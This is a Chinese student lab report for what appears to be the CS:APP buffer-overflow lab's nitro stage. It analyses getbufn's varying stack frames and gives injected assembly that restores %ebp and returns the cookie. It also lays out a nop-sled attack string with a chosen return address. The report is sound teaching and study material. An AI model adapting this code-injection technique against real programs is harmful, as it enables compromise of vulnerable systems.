
分析过程：
在上个任务中，我们将%ebp覆盖为一个固定值0x55683440，这种方式的可行性是由于getbuf的代码调用经过特殊处理，从而获得了稳定的栈帧地址所保证的，使得基于buf的已知固定起始地址构造攻击字符串成为可能
但在该任务中，5次getbuf调用的栈帧相对位置均不同，不能通过将%ebp覆盖为一个定值来实现，我们需要通过其他方法来获取每次所保存的不同的%ebp值
getbufn函数

分析getbufn函数的栈帧：
getbufn栈帧的大小为4 (push ebp) + 0x214 (sub esp, 0x214) + 4 (push eax) = 540 B
而buf缓冲区的大小为0x208 (leal -0x208(%ebp), %eax) = 520 B

为了每次都能得到正确的%ebp值，我们还需要加入对testn栈帧（调用getbufn后）的分析
testn在调用getbufn的下一行地址如图，为0x08049637


分析图示如下，该栈帧为getbufn在调用完Gets函数，且已经从Gets返回之后的

考察该栈帧在跳转到Bad code时，各寄存器值的变化，如图

（下图表现了上图最后两行代码执行的结果）

我们发现，尽管每次执行时旧的%ebp都有所不同，但在执行Bad code的时候，现在的%esp与旧的%ebp值总是满足以下关系：
旧的%ebp = 在执行Bad code时的%esp + (20 + 4) 字节
即： %ebp = %esp + 0x18
所以，我们可以在Bad code中添加leal 0x18(%esp), %ebp来恢复正确%ebp值
这样，如何还原 %ebp的值的问题就解决了
经过上述分析，我们插入的攻击代码如下：
- 修改返回值为cookie
- 恢复%ebp的值，即将此时%esp+18的值赋给%ebp
- 跳转至testn在调用getbufn后的下一行
写成汇编语言：
movl $0x7c396050, %eax
leal 0x18(%esp), %ebp
pushl $0x08049637
retl
转化为机器码：


我们还剩下一个问题，就是在输入攻击字符串时，Bad code的地址应如何填写
我们可以将我们的攻击代码在buf中的位置尽可能的后移，并在前面补上若干nop，从而使我们填写的Bad code地址可以在一定范围内变动
我们观察一下这五次调用getbufn中，buf地址的变化
我们发现，在每一次运行中，buf地址都按下图中的五个值进行顺序（伪随机）变化
经过分析，我们发现，当我们给定的Bad code地址大于等于这五个值中的最大值0x55683278时，我们总能跳转到buf区域内，从而执行我们的攻击代码


从而，我们的攻击字符串组成为：
足够的90 (nop 的机器码) + Bad code代码 【二者长度之和为520字节】
+ 随便的一个4字节（将由Bad code代码执行恢复为原来的%ebp值）
+ 一个合适的Bad code地址（这里使用0x55683278）

P.S. 经过计算，Bad code地址的有效范围为0x55683278 – 0x556833B1
(0x556833B1 = 0x556831B8 – 505)


注意，这里的 |./hex2raw 后应添加 -n 选项

第4章 总结

4.1 请总结本次实验的收获
本次实验让我更加熟悉了c语言中函数栈帧的结构，同时了解了缓冲器漏洞攻击的原理，并其危害有了深刻的认识

4.2 请给出对本次实验内容的建议
在PPT中加入关于nitro阶段时的./hex2raw后应添加-n选项的提醒，之前没加时怎么搞都搞不出来，还以为分析错了

注：本章为酌情加分项。

参考文献

[1] 【详解】函数栈帧——多图（c语言）
https://blog.csdn.net/Zero__two_/article/details/120781099

